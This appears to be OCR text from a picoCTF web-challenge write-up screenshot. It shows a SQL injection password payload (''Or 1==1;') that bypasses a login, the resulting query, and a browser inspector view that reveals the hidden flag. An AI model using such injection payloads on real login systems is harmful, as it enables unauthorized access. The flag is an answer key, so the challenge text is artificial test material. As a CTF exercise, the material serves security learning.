 username: admin
password: 'Or 1==1;
SQL query: SELECT * FROM users WHERE name='admin ' AND password=''Or 1==1;'
Logged in! But can you see the flag, it is in plainsight.
https://www.kali.org/kali-nethunter/
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application Cook
Search HTML + Filter Styles :hov .cls +
<html>
<head></head>
<body>
<pre>···</pre>
<h1>···</h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}
</p>
</body>
</html>
element { inlin
}